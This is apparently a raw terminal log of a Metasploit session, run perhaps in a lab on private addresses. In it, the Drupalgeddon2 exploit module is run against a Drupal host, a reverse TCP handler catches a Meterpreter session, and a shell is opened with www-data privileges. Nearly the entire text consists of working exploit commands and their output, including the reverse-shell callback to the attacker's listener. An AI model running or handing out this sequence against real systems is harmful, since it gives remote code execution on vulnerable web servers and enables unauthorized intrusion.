 msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.184.103.114
RHOSTS => 10.184.103.114
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.184.103.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (40004 bytes) to 10.184.103.114
[*] Meterpreter session 1 opened (10.184.103.101:4444 -> 10.184.103.114:36381) at 2025-10-26 22:20:27 +0530
shell
meterpreter > shell
Process 3383 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)